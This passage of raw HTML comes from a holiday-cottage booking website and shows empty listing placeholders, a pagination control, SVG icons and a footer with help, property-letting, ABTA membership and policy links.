dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><div class="sc-8d0281ef-1 bALTnB"></div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div class="sc-8d0281ef-2 laAvzi"></div><div class="sc-8d0281ef-3 jGvjTz"></div></div></div><div style="min-height:4.125rem" class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-6 jyyAzC"><span class="sc-ca8e8611-19 kIIHIW"><div class="sc-8d0281ef-4 hxJOPw"></div></span></div></div></div></div></div></div></div></article></li></ul></ul></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  eCftue"><nav role="navigation" class="sc-19c403cf-0 gvFSGB"><button direction="previous" disabled="" class="sc-19c403cf-4 Mtygi"><svg viewBox="0 0 9 16" xmlns="http://www.w3.org/2000/svg" aria-label="previous"><path d="M0.46 0.0610063C0.74 -0.0589937 1.07 0.00100626 1.28 0.221006L8.19 7.13101C8.42 7.36101 8.55 7.67101 8.55 8.00101C8.55 8.33101 8.42 8.64101 8.19 8.87101L1.28 15.781C1.14 15.921 0.94 16.001 0.75 16.001C0.65 16.001 0.56 15.981 0.46 15.941C0.18 15.831 0 15.551 0 15.251V0.751006C0 0.451006 0.18 0.171006 0.46 0.0610063Z"></path></svg></button><ul class="sc-19c403cf-1 iKTsCE"><li class="sc-19c403cf-2 beFJjJ"><button role="button" title="1" aria-label="Current page, Page 1" aria-pressed="true" class="sc-19c403cf-3 eQEHiY">1</button></li></ul><button direction="next" disabled="" class="sc-19c403cf-4 IUbIJ"><svg viewBox="0 0 9 16" xmlns="http://www.w3.org/2000/svg" aria-label="next"><path d="M0.46 0.0610063C0.74 -0.0589937 1.07 0.00100626 1.28 0.221006L8.19 7.13101C8.42 7.36101 8.55 7.67101 8.55 8.00101C8.55 8.33101 8.42 8.64101 8.19 8.87101L1.28 15.781C1.14 15.921 0.94 16.001 0.75 16.001C0.65 16.001 0.56 15.981 0.46 15.941C0.18 15.831 0 15.551 0 15.251V0.751006C0 0.451006 0.18 0.171006 0.46 0.0610063Z"></path></svg></button></nav></div></div><div class="sc-2abf0b83-0 TvdmG"><section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section></div><div class="sc-c83e9b92-0 jrqhGu sc-45075627-1 xtLlY"></div></div></div></div><footer class="sc-7d2ae3f1-0 cucSFu"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  kuCpEN"><div class="sc-c83e9b92-0 jrqhGu"><div direction="column" spacing="20" wrap="nowrap" class="sc-28c7c6ac-0 jgLFbR"><article direction="column,row,row" spacing="0,8,8" wrap="nowrap" class="sc-28c7c6ac-0 kwqylO"><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  fyLjTQ" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Need help?</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor">If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.</p><span></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="https://www.cottages.com/contact-us-email">FAQs, help and support<span class="sc-894b2b27-0 dSTVCA"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 15C12.086 15 11.75 14.664 11.75 14.25V13.244C11.749 12.292 12.352 11.439 13.25 11.122C14.147 10.805 14.75 9.952 14.75 9.001C14.75 8.4 14.516 7.835 14.091 7.41C13.667 6.985 13.102 6.751 12.5 6.751C11.899 6.751 11.334 6.985 10.909 7.41C10.484 7.834 10.25 8.399 10.25 9C10.25 9.413 9.914 9.75 9.5 9.75C9.086 9.75 8.75 9.413 8.75 9C8.75 7.998 9.141 7.057 9.849 6.349C10.557 5.641 11.499 5.251 12.5 5.251C14.568 5.251 16.25 6.934 16.25 9.001C16.25 10.587 15.245 12.007 13.75 12.536C13.451 12.642 13.25 12.926 13.25 13.243V14.25C13.25 14.664 12.914 15 12.5 15Z" fill="white"></path><path d="M12.5 18.75C13.1213 18.75 13.625 18.2463 13.625 17.625C13.625 17.0037 13.1213 16.5 12.5 16.5C11.8787 16.5 11.375 17.0037 11.375 17.625C11.375 18.2463 11.8787 18.75 12.5 18.75Z" fill="white"></path><path d="M12.5 24C5.883 24 0.5 18.617 0.5 12C0.5 5.383 5.883 0 12.5 0C19.117 0 24.5 5.383 24.5 12C24.5 18.617 19.117 24 12.5 24ZM12.5 1.5C6.71 1.5 2 6.21 2 12C2 17.79 6.71 22.5 12.5 22.5C18.29 22.5 23 17.79 23 12C23 6.21 18.29 1.5 12.5 1.5Z" fill="white"></path></svg></span></a></div></div><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  fyLjTQ" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Partner with us</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor">Thinking of letting your property? Benefit from partnering with the UK’s leading managed holiday letting agency.</p><span></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="https://www.cottages.com/holiday-letting">Let your property<span class="sc-894b2b27-0 dSTVCA"><svg width="24" height="23" viewBox="0 0 24 23" xmlns="http://www.w3.org/2000/svg"><path d="M5.25 22.751C4.009 22.751 3 21.742 3 20.501V13.001C3 12.587 3.336 12.251 3.75 12.251C4.164 12.251 4.5 12.587 4.5 13.001V20.501C4.5 20.915 4.836 21.251 5.25 21.251H18.75C19.164 21.251 19.5 20.915 19.5 20.501V13.001C19.5 12.587 19.836 12.251 20.25 12.251C20.664 12.251 21 12.588 21 13.001V20.501C21 21.742 19.991 22.751 18.75 22.751H5.25Z"></path><path d="M23.25 12.38C23.05 12.38 22.861 12.302 22.72 12.16L12.536 1.97601C12.389 1.82901 12.201 1.75101 12 1.75101C11.799 1.75101 11.611 1.82901 11.469 1.97001L1.28 12.161C1.139 12.303 0.95 12.381 0.75 12.381C0.55 12.381 0.361 12.303 0.22 12.161C0.078 12.019 0 11.83 0 11.63C0 11.43 0.078 11.241 0.22 11.1L10.409 0.910014C10.833 0.485014 11.399 0.252014 12 0.252014C12.598 0.252014 13.161 0.483014 13.584 0.903014L15.75 3.06901V2.50101C15.75 2.08701 16.086 1.75101 16.5 1.75101H20.25C20.664 1.75101 21 2.08701 21 2.50101V8.31901L23.78 11.1C23.922 11.242 24 11.43 24 11.63C24 11.83 23.922 12.019 23.78 12.16C23.638 12.301 23.45 12.38 23.25 12.38ZM19.5 6.81901V3.25101H17.25V4.56901L19.5 6.81901Z"></path><path d="M11.983 18.252C11.614 18.243 11.283 18.097 11.038 17.84L7.531 14.213C6.489 13.122 6.489 11.417 7.528 10.329C7.558 10.298 7.588 10.268 7.619 10.238C8.113 9.76801 8.762 9.50801 9.446 9.50801C10.179 9.50801 10.861 9.80001 11.365 10.329L12 10.986L12.64 10.324C12.665 10.298 12.696 10.266 12.729 10.236C13.222 9.76601 13.865 9.50601 14.538 9.50601C14.566 9.50601 14.594 9.50601 14.622 9.50701C15.327 9.52401 15.986 9.81501 16.474 10.328C17.513 11.416 17.512 13.12 16.474 14.208L12.931 17.871C12.671 18.119 12.345 18.25 12.002 18.25C11.999 18.252 11.983 18.252 11.983 18.252ZM9.445 11.008C9.148 11.008 8.867 11.12 8.653 11.325C8.639 11.338 8.626 11.351 8.614 11.364C8.129 11.871 8.129 12.666 8.614 13.173L12 16.677L15.391 13.17C15.873 12.666 15.872 11.872 15.388 11.364C15.176 11.141 14.89 11.015 14.583 11.007L14.545 11.006C14.251 11.006 13.981 11.116 13.763 11.324C13.747 11.339 13.735 11.352 13.722 11.365L12.54 12.587C12.401 12.729 12.205 12.81 12 12.81C11.795 12.81 11.599 12.729 11.461 12.586L10.282 11.367C10.06 11.135 9.764 11.008 9.445 11.008Z"></path></svg></span></a></div></div><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  fyLjTQ" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Book with confidence</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor">We&#x27;re committed to maintaining a high standard of service to our customers by abiding by ABTA&#x27;s Code of Conduct</p><span><svg width="87" height="24" viewBox="0 0 87 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M11.844 0.193237C11.47 0.193237 11.1022 0.211939 10.7375 0.246224V2.15064V23.0649V23.8099C11.1052 23.8474 11.4745 23.8662 11.844 23.866C14.9014 23.7444 17.7931 22.4444 19.9133 20.2382C22.0335 18.032 23.2177 15.091 23.2177 12.0312C23.2177 8.97136 22.0335 6.03029 19.9133 3.82413C17.7931 1.61796 14.9014 0.317914 11.844 0.196354V0.193237ZM16.1703 13.0909C16.1241 13.8334 16.0262 14.5719 15.8773 15.3008H13.1064V13.0909H16.1703ZM13.0908 10.9091V8.68674H15.8492C16.0045 9.41415 16.1087 10.1515 16.1609 10.8935L13.0908 10.9091ZM18.483 13.1221H21.2601C21.176 13.8769 21.0012 14.6189 20.7396 15.3319H18.1994C18.3544 14.6034 18.4586 13.865 18.5111 13.1221H18.483ZM18.5111 10.9091C18.4588 10.1671 18.3546 9.42974 18.1994 8.70233H20.749C21.0099 9.41434 21.1836 10.1553 21.2664 10.9091H18.5111ZM19.5583 6.48934H17.5604C17.174 5.44581 16.6688 4.45018 16.055 3.52207C17.4474 4.2104 18.6502 5.22914 19.5583 6.48934ZM15.2414 6.48934H13.1188V2.62129C14.0195 3.78917 14.7354 5.08848 15.2414 6.47376V6.48934ZM13.1188 21.4348V17.5231H15.2726C14.7641 18.9302 14.0384 20.249 13.122 21.4317L13.1188 21.4348ZM16.0737 20.5309C16.6929 19.5916 17.2002 18.5833 17.5853 17.5262H19.5926C18.6843 18.8017 17.4757 19.8337 16.0737 20.5309Z"></path><path d="M49.9699 22.4416H43.7549V2.85196H49.8702C53.8255 2.85196 55.6364 5.55741 55.6364 7.9356C55.6364 9.80573 54.8635 11.0525 53.2894 12.0062V12.0655C55.5492 12.5673 56.9112 14.1475 56.9112 16.5257C56.9112 19.3309 54.8915 22.4478 49.9637 22.4478L49.9699 22.4416ZM49.3715 5.90027H47.3486V10.9964H49.2468C50.8551 10.9964 52.052 9.95845 52.052 8.32209C52.052 6.92884 51.0983 5.8878 49.3777 5.8878L49.3715 5.90027ZM50.0572 13.9917H47.3549V19.4088H49.6427C52.052 19.4088 53.2364 18.3335 53.2364 16.5569C53.2364 15.039 52.077 14.001 50.0572 14.001"></path><path d="M71.3394 5.85664H66.1279V22.4353H62.4999V5.85664H56.8271V2.85196H72.5113L71.3394 5.85664Z"></path><path d="M38.2847 22.4415L36.3491 17.5325H29.3517L27.547 22.4415H23.947L31.5335 2.84882H34.2265L42.0779 22.4415H38.2847ZM33.6623 10.0893C33.3625 9.29487 33.1147 8.48172 32.9205 7.65505H32.8894C32.7145 8.46571 32.4748 9.261 32.1725 10.0332L30.4582 14.5932H35.2208L33.6623 10.0893Z"></path><path d="M83.1428 22.4416L81.2104 17.5325H74.2192L72.4083 22.4416H68.8052L76.3792 2.85506H79.0753L86.9236 22.4416H83.1428ZM78.508 10.0893C78.2082 9.29487 77.9604 8.48172 77.7662 7.65506H77.735C77.5623 8.46556 77.3247 9.26086 77.0244 10.0332L75.3257 14.5932H80.1039L78.508 10.0893Z"></path><path d="M9.61548 9.79327V8.8956L3.95211 3.22911C3.63677 3.51067 3.3371 3.8093 3.05444 4.12366L8.72717 9.79327H9.61548Z"></path><path d="M9.61548 14.1943V15.0919L3.95211 20.7584C3.6375 20.475 3.33788 20.1754 3.05444 19.8608L8.72717 14.1912L9.61548 14.1943Z"></path><path d="M9.61558 10.9091H0.052987C0.0187013 11.2707 0 11.6385 0 12.0125C0 12.3865 0.0187013 12.7512 0.052987 13.1127H9.60935L9.61558 10.9091Z"></path><path d="M2.43109 4.87479C1.33171 6.32257 0.584696 8.00655 0.249268 9.79323H7.35888L2.43109 4.87479Z"></path><path d="M9.61552 7.52104V0.420776C7.83021 0.757542 6.14754 1.50445 4.7002 2.60259L9.61552 7.52104Z"></path><path d="M4.7002 21.3818C6.14754 22.48 7.83021 23.2269 9.61552 23.5636V16.4665L4.7002 21.3818Z"></path><path d="M7.34966 14.1943H0.243164C0.578593 15.981 1.3256 17.6649 2.42498 19.1127L7.34966 14.1943Z"></path></g><defs><clipPath id="clip0"><rect width="86.961" height="24"></rect></clipPath></defs></svg><p class="sc-43c8e994-0 sc-43c8e994-1  dYsIgJ" sizes="200,200,200" color="currentColor">Membership numbers L4801</p></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="/book-with-confidence">Read full details<span class="sc-894b2b27-0 dSTVCA"><svg width="25" height="24" viewBox="0 0 25 24" xmlns="http://www.w3.org/2000/svg"><path d="M10.575 15.749C10.458 15.749 10.34 15.738 10.224 15.715C9.753 15.622 9.345 15.351 9.077 14.952L6.636 11.485C6.521 11.321 6.476 11.122 6.51 10.925C6.544 10.727 6.654 10.555 6.817 10.44C6.944 10.351 7.093 10.303 7.248 10.303C7.492 10.303 7.722 10.422 7.862 10.621L10.312 14.102C10.375 14.196 10.471 14.248 10.573 14.248C10.631 14.248 10.688 14.231 10.737 14.198C10.764 14.18 10.788 14.157 10.808 14.131L18.66 4.193C18.803 4.012 19.017 3.908 19.248 3.908C19.416 3.908 19.581 3.965 19.713 4.07C19.87 4.194 19.969 4.372 19.993 4.571C20.017 4.77 19.961 4.966 19.837 5.123L11.994 15.05C11.882 15.198 11.739 15.332 11.574 15.443C11.277 15.643 10.931 15.749 10.575 15.749Z"></path><path d="M12.5 23.998C12.067 23.998 11.646 23.873 11.283 23.637C10.257 22.973 1.25 16.979 1.25 11.249V2.249C1.25 1.008 2.259 -0.000999451 3.5 -0.000999451H21.5C22.741 -0.000999451 23.75 1.008 23.75 2.249V11.249C23.75 16.98 14.741 22.974 13.714 23.639C13.354 23.874 12.934 23.998 12.5 23.998ZM3.5 1.499C3.086 1.499 2.75 1.835 2.75 2.249V11.249C2.75 12.977 3.902 15.111 6.082 17.42C7.699 19.133 9.948 20.987 12.1 22.379C12.22 22.458 12.358 22.499 12.5 22.499C12.641 22.499 12.779 22.458 12.897 22.381C15.05 20.988 17.3 19.134 18.917 17.421C21.097 15.111 22.25 12.977 22.25 11.249V2.249C22.25 1.835 21.914 1.499 21.5 1.499H3.5Z"></path></svg></span></a></div></div></article><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  dhUZcx"><div><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Company</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/info/about" title="About Cottages.com" target="_self" class="sc-7d2ae3f1-1 cbPvJO">About Cottages.com</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.awaze.com/" title="About Awaze" target="_blank" class="sc-7d2ae3f1-1 cbPvJO">About Awaze</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/press" title="Press and media" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Press and media</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Customer Information</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="/contact-us-email" title="FAQs, help and support" target="_self" class="sc-7d2ae3f1-1 cbPvJO">FAQs, help and support</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/info/important-holiday-information" title="Important holiday information" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Important holiday information</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/info/travel-insurance" title="Insurance" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Insurance</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/legal/booking-conditions" title="Booking conditions" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Booking conditions</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Inspiration</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog" title="Travel guides" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Travel guides</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/collections" title="Our collections" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Our collections</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/collections/short-breaks" title="Our breaks" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Our breaks</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/promotions" title="Deals and offers" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Deals and offers</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Policies</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/legal/cookie-policy" title="Cookie policy" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Cookie policy</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/legal/privacy-notice" title="Security and privacy" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Security and privacy</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/legal/terms-of-use" title="Terms of use" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Terms of use</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf" title="Modern Slavery Statement" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Modern Slavery Statement</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/sitemap.xml" title="Sitemap" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Sitemap</a></li></ul></div></div></div></div></div></div></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  ibCphF"><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hJnKat gtBlay sc-7d2ae3f1-2 fUjAOZ"/></div><div radius="8" 